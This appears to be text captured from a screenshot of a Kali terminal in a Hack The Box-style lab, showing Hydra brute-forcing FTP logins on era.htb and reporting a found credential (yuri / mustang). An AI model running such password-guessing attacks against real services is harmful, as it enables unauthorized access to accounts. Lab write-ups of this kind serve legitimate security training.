 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L user.txt -P pass.txt ftp://era.htb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-31 15:29:12
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:7/p:2), ~1 try per task
[DATA] attacking ftp://era.htb:21/
Sign Out
[21][ftp] host: era.htb   login: yuri   password: mustang
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-31 15:29:16